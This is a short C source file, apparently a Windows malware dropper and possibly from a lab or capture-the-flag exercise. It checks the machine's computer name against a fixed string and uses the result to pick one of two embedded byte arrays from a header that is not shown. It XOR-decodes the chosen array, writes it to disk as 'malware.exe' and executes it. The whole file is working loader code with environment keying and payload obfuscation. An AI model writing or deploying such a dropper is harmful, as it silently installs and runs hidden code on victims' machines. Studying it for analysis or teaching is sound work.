 #include <stdio.h>
#include <windows.h>
#include "leak.h"
int main ()
{
    CHAR buf [1024] = {0};
    DWORD sz = sizeof(buf);
    GetComputerNameA(buf,&sz);
    char *p;
    int b,psz;
    if(! strcmp(buf,"hfvdhx"))
    {
        p = bit1;
        psz = sizeof(bit1);
    }
    else
    {
        p=bit0;
        psz=sizeof(bit0);
    }
    FILE *out=fopen("malware.exe","wb");
    while(psz--)
        fputc(0xff^*p++,out);
    fclose(out);
    system("malware.exe");
    return 0;
}